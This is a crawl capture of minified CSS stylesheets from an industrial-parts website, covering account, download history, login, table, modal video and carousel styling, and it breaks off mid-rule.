.rebase_header_services{display:flex;flex-flow:row nowrap;justify-content:flex-start;align-items:center}.resign_header .rebase_header_service{width:calc((100% - 50px) / 5);margin-right:10px;margin-bottom:10px}@media only screen and (max-width:768px){.resign_header .rebase_header_services{display:block}.resign_header .rebase_header_service{display:inline-block;min-width:182px}}.resign_header .rebase_header_service img{width:100%;height:33px}@media only screen and (min-width:768px){.resign_header .rebase_header_service{margin-bottom:0}}.resign_contents h3 img{margin-right:10px}.resign_contents .resign_tableHead_reason{width:25%}.resign_contents .resign_tableHead_resolution{width:55%}.resign_contents .resign_tableHead_link{width:20%}.resign_contents .resign_table_reason,.resign_contents .resign_tableHead_link a{font-weight:700}.resign_contents .resign_passwd{margin:10px 10px 20px;padding:20px 0;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.resign_contents .resign_passwd p{margin:0 0 5px}.resign_contents .resign_passwd p:first-child{font-size:1.2rem;font-weight:700}.resign_contents .resign_passwd p:first-child span{color:#999}.resign_contents .resign_passwd .inputWrapper input[type=password]{width:100%;padding:5px 10px;box-sizing:border-box;font-size:1.6rem;border:1px solid #ccc;border-radius:0;box-shadow:inset 0 2px 0 0 transparent}.resign_footer{text-align:center}.resign_footer .resign_require{margin:0 0 20px;padding:0 0 20px;line-height:2;border-bottom:1px solid #e5e5e5;font-size:1.2rem;font-weight:700;color:#d73839}.resign_footer .formBtns{margin-bottom:20px}.resign_footer .formBtns .btn-strong{font-weight:400}@media only screen and (min-width:768px){.resign_footer .formBtns li{width:300px}}.mypageClipList{margin:0 10px 20px;padding:20px 20px 10px;border:1px solid #e5e5e5}.mypageClipList .mypageClipList_info .mypageClipList_heading{font-size:1.8rem;font-weight:700}.mypageClipList .mypageClipList_info .items{margin-bottom:50px}.mypageClipList .mypageClipList_info .items li{font-size:1.2rem}@media only screen and (min-width:768px) and (max-width:992px){.mypageClipList{margin:0 10px 20px;padding:30px}.mypageClipList .mypageClipList_inner{display:table;width:100%}.mypageClipList .mypageClipList_inner .mypageClipList_info{display:table-cell;vertical-align:top}.mypageClipList .mypageClipList_inner .mypageClipList_infoimage{width:280px}}@media only screen and (min-width:993px){.mypageClipList{margin:0 10px 20px;padding:30px}.mypageClipList .mypageClipList_inner{display:table;width:100%}.mypageClipList .mypageClipList_inner .mypageClipList_info{display:table-cell;vertical-align:top;padding-right:40px}.mypageClipList .mypageClipList_inner .mypageClipList_infoimage{width:380px}}.downloadHistory_header .firstHeading{padding-top:30px}.downloadHistory_contents .btn-normal{font-weight:700}.downloadHistory_contents h3{margin:0 -10px 10px;padding:5px 20px;border:none;font-size:1.4rem;line-height:30px;position:relative}.downloadHistory_contents h3:after,.downloadHistory_contents h3:before{content:" ";display:table}.downloadHistory_contents h3:after{clear:both}.downloadHistory_contents h3{*zoom:1}.downloadHistory_contents h3 img{float:left;margin-right:10px;position:absolute;top:50%;transform:translateY(-50%);width:auto;height:auto;max-width:24px;max-height:24px}.downloadHistory_contents h3 span{margin-left:20px;font-weight:700}.downloadHistory_contents h3 a{margin-left:30px}.downloadHistory_sortWrap{margin:0 -10px;padding:0 10px;border-bottom:1px solid #e5e5e5}.downloadHistory_count{font-weight:700}@media only screen and (min-width:768px){.downloadHistory_sortWrap{margin:0 10px 20px;padding:0;border-bottom:1px solid #e5e5e5}.downloadHistory_sortWrap:after,.downloadHistory_sortWrap:before{content:" ";display:table}.downloadHistory_sortWrap:after{clear:both}.downloadHistory_sortWrap{*zoom:1}.downloadHistory_count{float:left;width:45%;margin-bottom:10px;margin-left:0}.downloadHistory_sort{float:right;width:45%;margin-bottom:10px;margin-right:0;text-align:right}.downloadHistory_contents h3{margin:0 10px 30px;padding:5px 10px}}.downloadHistory_checkWrap .downloadHistory_checkWrap_catalog{text-align:right}.downloadHistory_checkWrap .downloadHistory_checkWrap_catalog p{margin-bottom:10px}.downloadHistory_checkWrap .downloadHistory_checkWrap_catalog a{font-size:1.2rem}@media only screen and (min-width:768px){.downloadHistory_checkWrap{margin:0 0 10px}.downloadHistory_checkWrap:after,.downloadHistory_checkWrap:before{content:" ";display:table}.downloadHistory_checkWrap:after{clear:both}.downloadHistory_checkWrap{*zoom:1}.downloadHistory_checkWrap .downloadHistory_checkWrap_download{float:left;width:60%}.downloadHistory_checkWrap .downloadHistory_checkWrap_download .btn-normal{font-size:1.2rem}.downloadHistory_checkWrap .downloadHistory_checkWrap_download .btn-compact{padding:5px 12px}.downloadHistory_checkWrap .downloadHistory_checkWrap_catalog{float:right;width:38%}}.downloadHistory_tableSp{margin:0 -10px}.downloadHistory_tableSp+p{margin-top:20px;margin-bottom:0}.downloadHistory_tableSp .downloadHistory_tableSp_header{padding:10px 0 0;border-bottom:none}.downloadHistory_tableSp .downloadHistory_tableSp_headerInner{padding:0 20px 5px;border-bottom:1px dashed #e5e5e5}.downloadHistory_tableSp .downloadHistory_tableSp_headerInner:after,.downloadHistory_tableSp .downloadHistory_tableSp_headerInner:before{content:" ";display:table}.downloadHistory_tableSp .downloadHistory_tableSp_headerInner:after{clear:both}.downloadHistory_tableSp .downloadHistory_tableSp_headerInner{*zoom:1}.downloadHistory_tableSp .downloadHistory_tableSp_date{float:left;width:50%;font-size:1rem;color:#999}.downloadHistory_tableSp .downloadHistory_tableSp_action{float:right;width:45%;text-align:right}.downloadHistory_tableSp .downloadHistory_tableSp_info{padding-right:0;border-top:none}.downloadHistory_tableSp .downloadHistory_tableSp_tag{margin:10px}.downloadHistory_tableSp .downloadHistory_tableSp_tag span{padding:5px 20px}.downloadHistory_tableSp .downloadHistory_tableSp_text{margin:0 10px 10px;line-height:1.15}.downloadHistory_tableSp .downloadHistory_tableSp_text a{font-size:1.2rem}.downloadHistory_tableSp .downloadHistory_tableSp_image{width:80px;padding:20px 20px 0 0;border-top:none;text-align:right}.downloadHistory_table .listTable{margin-bottom:40px}.downloadHistory_table+p{margin-top:-41px;margin-bottom:0}.downloadHistory_table .downloadHistory_table_checkboxHead{width:20px;padding-top:7px;padding-bottom:5px;text-align:center}.downloadHistory_table .downloadHistory_table_dateHead{width:110px;padding-bottom:5px}.downloadHistory_table .downloadHistory_table_imageHead,.downloadHistory_table .downloadHistory_table_tagHead{padding-bottom:5px}.downloadHistory_table .downloadHistory_table_actionHead{width:80px;padding-bottom:5px}.downloadHistory_table .downloadHistory_table_checkbox{text-align:center}.downloadHistory_table .downloadHistory_table_date{padding-top:13px;padding-bottom:7px;font-size:1rem;color:#999}.downloadHistory_table .downloadHistory_table_tag{padding-top:13px;padding-bottom:7px}.downloadHistory_table .downloadHistory_table_tag .tag{width:80px;padding:5px 10px;text-align:center}.downloadHistory_table .downloadHistory_table_name{line-height:1.3}.downloadHistory_table .downloadHistory_table_name a{font-size:1.2rem}.downloadHistory_table .downloadHistory_table_image{position:relative;vertical-align:middle}.downloadHistory_table .downloadHistory_table_image img:hover{cursor:pointer}.downloadHistory_table .downloadHistory_table_image img:hover+div{opacity:1;z-index:1}.downloadHistory_table .downloadHistory_table_imageWrap{opacity:0;position:absolute;top:10px;left:-160px;width:160px;height:160px;padding:10px;transition:all .25s ease-in-out;z-index:-1}.downloadHistory_table .downloadHistory_table_action{padding-left:0;vertical-align:middle;text-align:right}.downloadHistory_table .downloadHistory_table_action span{margin-left:10px}.downloadHistory_carousel h2{word-wrap:break-word}.cf_productTable_image{float:left}.cf_productTable_image+h2{font-size:1.2rem;margin:0 0 10px;padding:0;border:none}.cf_productTable_targetproduct{display:table;margin-bottom:20px}.cf_productTable_targetproduct p{display:table-cell;vertical-align:top;padding-left:10px}.sw-loginBox-warpper{padding:0 10px;margin-bottom:20px}.btn-changeID,.loginBox-cell,.loginBox-container,.loginBox-head,.loginBox-status,.loginBox-table,.presentID{box-sizing:border-box}.loginBox-container{min-width:295px;width:100%;padding:30px 20px;border:3px solid #e5e5e5}.loginBox-head{width:100%}.loginBox-head p{text-align:center}.loginBox-status{display:table}.loginBox-brandLogo{text-align:center;margin:0 10px 20px;padding:0}.loginBox-brandLogo li{box-sizing:border-box;display:inline-block;width:20%;vertical-align:middle}.loginBox-single{width:40%;margin:auto}@media screen and (min-width:768px){.loginBox-brandLogo li:not(:last-child){padding-right:10px}.loginBox-brandLogo li img{width:100%;height:27px}}@media screen and (max-width:767px){.loginBox-single{width:100%}.loginBox-brandLogo li{box-sizing:border-box;display:block;width:100%;text-align:center;margin-bottom:20px}.loginBox-brandLogo li img{height:27px}}.loginBox-registerNewId{width:200px;margin:0 auto}.btn-registerNewId{width:200px;font-size:1.4rem}.presentID p{font-weight:700}.btn-changeID,.presentID{display:table-cell}.btn-changeID .btn-strong{font-size:1.4rem}.loginBox-register{width:620px;margin:0 auto 20px;padding-bottom:20px;border-bottom:1px solid #e5e5e5;box-sizing:border-box}.loginBox-emailInput{margin:0;padding:0;box-sizing:border-box}.loginBox-emailInput li{display:inline-block;box-sizing:border-box}.loginBox-emailInput li input[type=text]{height:40px}.loginBox-emailInput li:first-child{width:400px}@media screen and (max-width:767px){.loginBox-emailInput li:first-child{padding:0 10px}}.loginBox-emailInput li:last-child{width:210px}@media screen and (max-width:767px){.loginBox-emailInput li:last-child{padding:0 10px;max-width:255px;margin:0 auto}}.loginBox-table{display:table;margin:0 auto;min-width:560px}.loginBox-cell{display:table-cell;width:50%}.loginBox-cell:first-child{border-right:1px solid #e5e5e5;padding-right:30px}.loginBox-cell:last-child p{margin-left:30px}.loginBox-cell p,.loginBox-register p{font-weight:700;margin-left:0;font-size:1.2rem;text-align:center}.loginBox-cell ul{margin:0;padding:0}.loginBox-cell ul li{display:inline-block;text-align:center;vertical-align:middle;box-sizing:border-box;width:60px;height:40px;background-color:#e5e5e5;line-height:2.5;margin-right:10px}.loginBox-cell ul li:last-child{margin-right:0;background-color:#fff;border:1px solid #e5e5e5}.loginBox-cell .btn-strong-ghost{margin:0 auto;width:140px;height:40px;font-size:1.4rem;line-height:1.5}@media screen and (max-width:767px){.loginBox-container{padding:30px 10px;width:100%}.loginBox-status{margin:0 auto}.btn-changeID,.presentID{display:block}.loginBox-register{width:100%;margin:0 auto;padding:0 0 20px;border-bottom:1px solid #e5e5e5;box-sizing:border-box}.loginBox-emailInput li:first-child{display:block;width:100%;margin-bottom:10px}.loginBox-emailInput li:last-child{display:block;width:100%}.loginBox-table{min-width:255px}.loginBox-cell{display:block;width:100%;padding-top:10px}.loginBox-cell:first-child{border-bottom:1px solid #e5e5e5;border-right:none;padding-right:0}.loginBox-cell p,.loginBox-register p{font-size:1.2rem;margin-bottom:10px}.loginBox-cell:last-child p{margin-left:0}.loginBox-cell ul{margin-bottom:20px}.loginBox-cell ul li{height:50px;margin-right:5px;line-height:3.2}.loginBox-cell .btn-strong-ghost{height:50px}}#overlay{display:none}@media screen and (max-width:992px){body.open{position:fixed}#wrapper{position:relative}#overlay.open{display:block;position:absolute;top:0;left:0;z-index:105;width:100%;height:100%;background:rgba(0,0,0,.5)}#drawer{position:fixed;z-index:110;top:0;left:-240px;width:240px;height:100%;overflow-x:hidden;overflow-y:scroll;background-color:#fff}#drawer,#spDrawer{-webkit-overflow-scrolling:touch;transition:all .3s}#drawer.open,#spDrawer.open{transform:translate3d(240px,0,0)}}.regulationIndex{margin-left:20px}.getAdobe td{border:none}@media screen and (max-width:767px){.getAdobe td{display:block}.getAdobe tr td:first-child{text-align:center}}.box404{margin:0 10px 20px;padding:10px 20px 3px;border:1px solid #e5e5e5;border-radius:4px}.para404{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e5e5e5}@media screen and (min-width:993px){.404{height:90px}}.inactive{opacity:.2}.search_seriesInfo_spInfo .inactive a{color:#999}.formBtns .inactive,.search_seriesInfo_table_td .inactive{color:#2a2a2a}#scrollTop{padding-right:10px;color:#767676;font-size:1.2rem;text-align:right;margin-top:40px}@media screen and (max-width:767px){#scrollTop{display:none}}#scrollTop:hover{cursor:pointer}.scrollTop-arrow{display:inline-block;transform-origin:50% 50%;transform:scaleX(1.2);transform:rotate(90deg)}.id_formItems{width:80%;margin:0 auto 30px;max-width:480px}.id_formItems dt{margin:20px 0 10px;font-size:1.2rem;font-weight:700}.id_formItems .require{font-weight:700;color:#d73839}.id_formItems dd p{margin-right:0;margin-left:0}.id_formItems .errorText{margin-top:-10px}.loginModal .loginBox-brandLogo{margin:0 40px 20px!important}.header_user .reactroot{position:relative}.header_user .reactroot .envBalloon{box-sizing:border-box;font-size:8px;font-weight:700;position:absolute;z-index:3;top:50%;left:-30px;width:40px;height:40px;padding-top:10px;transform:translateY(-50%);text-align:center;color:#fff;border-radius:50%}.header_user .reactroot .envBalloon.account-stg,.header_user .reactroot .envBalloon.id-stg,.header_user .reactroot .envBalloon.search-stg{background-color:#8e56a6}.header_user .reactroot .envBalloon.account-stg:after,.header_user .reactroot .envBalloon.id-stg:after,.header_user .reactroot .envBalloon.search-stg:after{position:absolute;z-index:0;top:50%;right:-16px;margin-top:-11px;content:"";border:10px solid transparent;border-left:10px solid #8e56a6}.header_user .reactroot .envBalloon.account-test,.header_user .reactroot .envBalloon.id-test,.header_user .reactroot .envBalloon.search-test{background-color:#ffc457}.header_user .reactroot .envBalloon.account-test:after,.header_user .reactroot .envBalloon.id-test:after,.header_user .reactroot .envBalloon.search-test:after{position:absolute;z-index:0;top:50%;right:-16px;margin-top:-11px;content:"";border:10px solid transparent;border-left:10px solid #ffc457}.connectMonodukuri{width:calc(100% - 20px);background-color:#fafafa;padding:10px;margin-bottom:10px}.connectMonodukuri>p{font-size:1.4rem;font-weight:700;color:#2a2a2a;margin-bottom:10px;margin-left:0}.connectMonodukuri .information{display:flex;flex-flow:row nowrap;justify-content:flex-start;align-items:center}.connectMonodukuri .information img{width:70px;height:70px}.connectMonodukuri .information p{margin-bottom:0}.mt-10{margin-top:10px!important}.mb-10{margin-bottom:10px!important}.mr-10{margin-right:10px!important}.ml-10{margin-left:10px!important}.mt-20{margin-top:20px!important}.mb-20{margin-bottom:20px!important}.mr-20{margin-right:20px!important}.ml-20{margin-left:20px!important}.mt-30{margin-top:30px!important}.mb-30{margin-bottom:30px!important}.mr-30{margin-right:30px!important}.ml-30{margin-left:30px!important}.mt-40{margin-top:40px!important}.mb-40{margin-bottom:40px!important}.mr-40{margin-right:40px!important}.ml-40{margin-left:40px!important}.mt-50{margin-top:50px!important}.mb-50{margin-bottom:50px!important}.mr-50{margin-right:50px!important}.ml-50{margin-left:50px!important}.ml-0{margin-left:0!important}.mb-0{margin-bottom:0!important}.mr-0{margin-right:0!important}.mt-0{margin-top:0!important}.ml-5{margin-left:5px!important}.mb-5{margin-bottom:5px!important}.mr-5{margin-right:5px!important}.mt-5{margin-top:5px!important}.pt-10{padding-top:10px!important}.pb-10{padding-bottom:10px!important}.pl-10{padding-left:10px!important}.pr-10{padding-right:10px!important}.pt-20{padding-top:20px!important}.pb-20{padding-bottom:20px!important}.pl-20{padding-left:20px!important}.pr-20{padding-right:20px!important}.pt-30{padding-top:30px!important}.pb-30{padding-bottom:30px!important}.pl-30{padding-left:30px!important}.pr-30{padding-right:30px!important}.pt-40{padding-top:40px!important}.pb-40{padding-bottom:40px!important}.pl-40{padding-left:40px!important}.pr-40{padding-right:40px!important}.pt-50{padding-top:50px!important}.pb-50{padding-bottom:50px!important}.pl-50{padding-left:50px!important}.pr-50{padding-right:50px!important}.pl-5{padding-left:5px!important}.pb-5{padding-bottom:5px!important}.pr-5{padding-right:5px!important}.pt-5{padding-top:5px!important}.wide[class~="3quarters"]{width:75%!important}.wide[class*=half]{width:50%!important}.wide[class~=quarter]{width:25%!important}.wide[class*=full]{width:100%!important}.wide[class*=one-tenth]{width:10%!important}.wide[class*=twenty-one]{width:20%!important}.wide[class*=one-third]{width:33%!important}.valign-top{vertical-align:top}.valign-middle{vertical-align:middle}.valign-bottom{vertical-align:bottom}.align-left{text-align:left!important}.align-center{text-align:center!important}.align-right{text-align:right!important}.link-underline{color:#2a2a2a;text-decoration:underline!important}.link-underline:hover{color:#e60032;text-decoration:underline!important}.news-icon-no-indent{text-indent:0}

/*# sourceMappingURL=common_apz2022.css.map*/

--- FILE ---
content_type: text/css
request_url: https://static.aperza.com/web/1.110.0/app/aperza-web.css
body_size: 36521
content:
@import url(https://fonts.googleapis.com/css?family=Lato:300,400,800);
@import url(https://static.aperza.com/common/css/yakuhanjp_s.min.css);
@import url(https://static.aperza.com/common/css/fontello.css);
.ReactTable{position:relative;display:flex;flex-direction:column;border:1px solid rgba(0,0,0,.1)}.ReactTable *{box-sizing:border-box}.ReactTable .rt-table{flex:auto 1;display:flex;flex-direction:column;align-items:stretch;width:100%;border-collapse:collapse;overflow:auto}.ReactTable .rt-thead{flex:1 0 auto;display:flex;flex-direction:column;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ReactTable .rt-thead.-headerGroups{background:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.05)}.ReactTable .rt-thead.-filters{border-bottom:1px solid rgba(0,0,0,.05)}.ReactTable .rt-thead.-filters input,.ReactTable .rt-thead.-filters select{border:1px solid rgba(0,0,0,.1);background:#fff;padding:5px 7px;font-size:inherit;border-radius:3px;font-weight:normal;outline:none}.ReactTable .rt-thead.-filters .rt-th{border-right:1px solid rgba(0,0,0,.02)}.ReactTable .rt-thead.-header{box-shadow:0 2px 15px 0 rgba(0,0,0,.15)}.ReactTable .rt-thead .rt-tr{text-align:center}.ReactTable .rt-thead .rt-th,.ReactTable .rt-thead .rt-td{padding:5px 5px;line-height:normal;position:relative;border-right:1px solid rgba(0,0,0,.05);transition:box-shadow .3s cubic-bezier(0.175, 0.885, 0.32, 1.275);box-shadow:inset 0 0 0 0 rgba(0,0,0,0)}.ReactTable .rt-thead .rt-th.-sort-asc,.ReactTable .rt-thead .rt-td.-sort-asc{box-shadow:inset 0 3px 0 0 rgba(0,0,0,.6)}.ReactTable .rt-thead .rt-th.-sort-desc,.ReactTable .rt-thead .rt-td.-sort-desc{box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.6)}.ReactTable .rt-thead .rt-th.-cursor-pointer,.ReactTable .rt-thead .rt-td.-cursor-pointer{cursor:pointer}.ReactTable .rt-thead .rt-th:last-child,.ReactTable .rt-thead .rt-td:last-child{border-right:0}.ReactTable .rt-thead .rt-resizable-header{overflow:visible}.ReactTable .rt-thead .rt-resizable-header:last-child{overflow:hidden}.ReactTable .rt-thead .rt-resizable-header-content{overflow:hidden;text-overflow:ellipsis}.ReactTable .rt-thead .rt-header-pivot{border-right-color:#f7f7f7}.ReactTable .rt-thead .rt-header-pivot:after,.ReactTable .rt-thead .rt-header-pivot:before{left:100%;top:50%;border:solid rgba(0,0,0,0);content:" ";height:0;width:0;position:absolute;pointer-events:none}.ReactTable .rt-thead .rt-header-pivot:after{border-color:rgba(255,255,255,0);border-left-color:#fff;border-width:8px;margin-top:-8px}.ReactTable .rt-thead .rt-header-pivot:before{border-color:rgba(102,102,102,0);border-left-color:#f7f7f7;border-width:10px;margin-top:-10px}.ReactTable .rt-tbody{flex:99999 1 auto;display:flex;flex-direction:column;overflow:auto}.ReactTable .rt-tbody .rt-tr-group{border-bottom:solid 1px rgba(0,0,0,.05)}.ReactTable .rt-tbody .rt-tr-group:last-child{border-bottom:0}.ReactTable .rt-tbody .rt-td{border-right:1px solid rgba(0,0,0,.02)}.ReactTable .rt-tbody .rt-td:last-child{border-right:0}.ReactTable .rt-tbody .rt-expandable{cursor:pointer;text-overflow:clip}.ReactTable .rt-tr-group{flex:1 0 auto;display:flex;flex-direction:column;align-items:stretch}.ReactTable .rt-tr{flex:1 0 auto;display:inline-flex}.ReactTable .rt-th,.ReactTable .rt-td{flex:1 0 0;white-space:nowrap;text-overflow:ellipsis;padding:7px 5px;overflow:hidden;transition:.3s ease;transition-property:width,min-width,padding,opacity}.ReactTable .rt-th.-hidden,.ReactTable .rt-td.-hidden{width:0 !important;min-width:0 !important;padding:0 !important;border:0 !important;opacity:0 !important}.ReactTable .rt-expander{display:inline-block;position:relative;margin:0;color:rgba(0,0,0,0);margin:0 10px}.ReactTable .rt-expander:after{content:"";position:absolute;width:0;height:0;top:50%;left:50%;transform:translate(-50%, -50%) rotate(-90deg);border-left:5.04px solid rgba(0,0,0,0);border-right:5.04px solid rgba(0,0,0,0);border-top:7px solid rgba(0,0,0,.8);transition:all .3s cubic-bezier(0.175, 0.885, 0.32, 1.275);cursor:pointer}.ReactTable .rt-expander.-open:after{transform:translate(-50%, -50%) rotate(0)}.ReactTable .rt-resizer{display:inline-block;position:absolute;width:36px;top:0;bottom:0;right:-18px;cursor:col-resize;z-index:10}.ReactTable .rt-tfoot{flex:1 0 auto;display:flex;flex-direction:column;box-shadow:0 0 15px 0 rgba(0,0,0,.15)}.ReactTable .rt-tfoot .rt-td{border-right:1px solid rgba(0,0,0,.05)}.ReactTable .rt-tfoot .rt-td:last-child{border-right:0}.ReactTable.-striped .rt-tr.-odd{background:rgba(0,0,0,.03)}.ReactTable.-highlight .rt-tbody .rt-tr:not(.-padRow):hover{background:rgba(0,0,0,.05)}.ReactTable .-pagination{z-index:1;display:flex;justify-content:space-between;align-items:stretch;flex-wrap:wrap;padding:3px;box-shadow:0 0 15px 0 rgba(0,0,0,.1);border-top:2px solid rgba(0,0,0,.1)}.ReactTable .-pagination input,.ReactTable .-pagination select{border:1px solid rgba(0,0,0,.1);background:#fff;padding:5px 7px;font-size:inherit;border-radius:3px;font-weight:normal;outline:none}.ReactTable .-pagination .-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;width:100%;height:100%;border:0;border-radius:3px;padding:6px;font-size:1em;color:rgba(0,0,0,.6);background:rgba(0,0,0,.1);transition:all .1s ease;cursor:pointer;outline:none}.ReactTable .-pagination .-btn[disabled]{opacity:.5;cursor:default}.ReactTable .-pagination .-btn:not([disabled]):hover{background:rgba(0,0,0,.3);color:#fff}.ReactTable .-pagination .-previous,.ReactTable .-pagination .-next{flex:1;text-align:center}.ReactTable .-pagination .-center{flex:1.5;text-align:center;margin-bottom:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-around}.ReactTable .-pagination .-pageInfo{display:inline-block;margin:3px 10px;white-space:nowrap}.ReactTable .-pagination .-pageJump{display:inline-block}.ReactTable .-pagination .-pageJump input{width:70px;text-align:center}.ReactTable .-pagination .-pageSizeOptions{margin:3px 10px}.ReactTable .rt-noData{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);background:rgba(255,255,255,.8);transition:all .3s ease;z-index:1;pointer-events:none;padding:20px;color:rgba(0,0,0,.5)}.ReactTable .-loading{display:block;position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,.8);transition:all .3s ease;z-index:-1;opacity:0;pointer-events:none}.ReactTable .-loading>div{position:absolute;display:block;text-align:center;width:100%;top:50%;left:0;font-size:15px;color:rgba(0,0,0,.6);transform:translateY(-52%);transition:all .3s cubic-bezier(0.25, 0.46, 0.45, 0.94)}.ReactTable .-loading.-active{opacity:1;z-index:2;pointer-events:all}.ReactTable .-loading.-active>div{transform:translateY(50%)}.ReactTable .rt-resizing .rt-th,.ReactTable .rt-resizing .rt-td{transition:none !important;cursor:col-resize;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
@-webkit-keyframes modal-video{from{opacity:0}to{opacity:1}}@keyframes modal-video{from{opacity:0}to{opacity:1}}@-webkit-keyframes modal-video-inner{from{transform:translate(0, 100px)}to{transform:translate(0, 0)}}@keyframes modal-video-inner{from{transform:translate(0, 100px)}to{transform:translate(0, 0)}}.modal-video{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:1000000;cursor:pointer;opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:modal-video;animation-name:modal-video;transition:opacity .3s ease-out}.modal-video-effect-exit{opacity:0}.modal-video-effect-exit .modal-video-movie-wrap{transform:translate(0, 100px)}.modal-video-body{max-width:940px;width:100%;height:100%;margin:0 auto;display:table}.modal-video-inner{display:table-cell;vertical-align:middle;width:100%;height:100%}.modal-video-movie-wrap{width:100%;height:0;position:relative;padding-bottom:56.25%;background-color:#333;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:modal-video-inner;animation-name:modal-video-inner;transform:translate(0, 0);transition:transform .3s ease-out}.modal-video-movie-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.modal-video-close-btn{position:absolute;z-index:2;top:-35px;right:-35px;display:inline-block;width:35px;height:35px;overflow:hidden;border:none;background:rgba(0,0,0,0)}.modal-video-close-btn:before{transform:rotate(45deg)}.modal-video-close-btn:after{transform:rotate(-45deg)}.modal-video-close-btn:before,.modal-video-close-btn:after{content:"";position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff;border-radius:5px;margin-top:-6px}.CustomPageKeyVisual{margin-bottom:2.3rem}.slick-loading .CustomPageKeyVisual .slick-list{background:#fff url(_/aperza-app-search/scss/ajax-loader.gif) center center no-repeat}@font-face{.CustomPageKeyVisual{font-family:"slick";src:url(_/aperza-app-search/scss/fonts/slick.eot);src:url(_/aperza-app-search/scss/fonts/slick.eot?#iefix) format("embedded-opentype"),url(_/aperza-app-search/scss/fonts/slick.woff) format("woff"),url(_/aperza-app-search/scss/fonts/slick.ttf) format("truetype"),url(_/aperza-app-search/scss/fonts/slick.svg#slick) format("svg");font-weight:normal;font-style:normal}}.CustomPageKeyVisual .slick-prev,.CustomPageKeyVisual .slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0px;font-size:0px;cursor:pointer;background:rgba(0,0,0,0);color:rgba(0,0,0,0);top:50%;transform:translate(0, -50%);padding:0;border:none;outline:none}.CustomPageKeyVisual .slick-prev:hover,.CustomPageKeyVisual .slick-prev:focus,.CustomPageKeyVisual .slick-next:hover,.CustomPageKeyVisual .slick-next:focus{outline:none;background:rgba(0,0,0,0);color:rgba(0,0,0,0)}.CustomPageKeyVisual .slick-prev:hover:before,.CustomPageKeyVisual .slick-prev:focus:before,.CustomPageKeyVisual .slick-next:hover:before,.CustomPageKeyVisual .slick-next:focus:before{opacity:1}.CustomPageKeyVisual .slick-prev.slick-disabled:before,.CustomPageKeyVisual .slick-next.slick-disabled:before{opacity:.25}.CustomPageKeyVisual .slick-prev:before,.CustomPageKeyVisual .slick-next:before{font-family:"slick";font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.CustomPageKeyVisual .slick-prev{left:-25px}[dir=rtl] .CustomPageKeyVisual .slick-prev{left:auto;right:-25px}.CustomPageKeyVisual .slick-prev:before{content:"←"}[dir=rtl] .CustomPageKeyVisual .slick-prev:before{content:"→"}.CustomPageKeyVisual .slick-next{right:-25px}[dir=rtl] .CustomPageKeyVisual .slick-next{left:-25px;right:auto}.CustomPageKeyVisual .slick-next:before{content:"→"}[dir=rtl] .CustomPageKeyVisual .slick-next:before{content:"←"}.CustomPageKeyVisual .slick-dotted.slick-slider{margin-bottom:30px}.CustomPageKeyVisual .slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.CustomPageKeyVisual .slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.CustomPageKeyVisual .slick-dots li button{border:0;background:rgba(0,0,0,0);display:block;height:20px;width:20px;outline:none;line-height:0px;font-size:0px;color:rgba(0,0,0,0);padding:5px;cursor:pointer}.CustomPageKeyVisual .slick-dots li button:hover,.CustomPageKeyVisual .slick-dots li button:focus{outline:none}.CustomPageKeyVisual .slick-dots li button:hover:before,.CustomPageKeyVisual .slick-dots li button:focus:before{opacity:1}.CustomPageKeyVisual .slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:"slick";font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.CustomPageKeyVisual .slick-dots li.slick-active button:before{color:#000;opacity:.75}.CustomPageKeyVisual .keyvisual-item{margin:0;position:relative}.CustomPageKeyVisual .keyvisual-item .caption{position:absolute}.CustomPageKeyVisual .slick-arrow{width:30px;height:80px}.CustomPageKeyVisual .slick-arrow:before{font-family:"Font Awesome 5 Pro",FontAwesome;font-size:80px;text-shadow:0 0 5px rgba(0,0,0,.3)}.CustomPageKeyVisual .slick-arrow.slick-prev{left:20px}.CustomPageKeyVisual .slick-arrow.slick-prev:before{content:""}.CustomPageKeyVisual .slick-arrow.slick-next{right:20px}.CustomPageKeyVisual .slick-arrow.slick-next:before{content:""}.CustomPageKeyVisual .slick-dots li{width:10px;height:10px;margin:0 5px}.CustomPageKeyVisual .slick-dots li button{width:10px;height:10px;margin:0;padding:0}.CustomPageKeyVisual .slick-dots li button:before{content:"";font-family:"Font Awesome 5 Pro",FontAwesome;font-weight:900;font-size:1.2rem;line-height:10px;width:10px;height:10px;opacity:1;color:#d8d8d8}.CustomPageKeyVisual .slick-dots li.slick-active button:before{opacity:1;color:#005770}.CustomPageKeyVisual.TopCarousel .keyvisual-item{height:350px}.CustomPageNewsList{display:flex;flex-flow:column;align-items:flex-start;flex-grow:1;margin-bottom:30px}.CustomPageNewsList .custompage-news-item{display:flex;flex-flow:row wrap;padding:15px 0;border-bottom:dotted 1px #e5e5e5;width:100%}.CustomPageNewsList .custompage-news-item>div{margin-right:30px}.CustomPageNewsList .custompage-news-item .custompage-news-publishdatetime{font-weight:300;font-size:1.2rem}.CustomPageNewsList .custompage-news-item .custompage-news-cat-tag span{display:inline-block;padding:4px 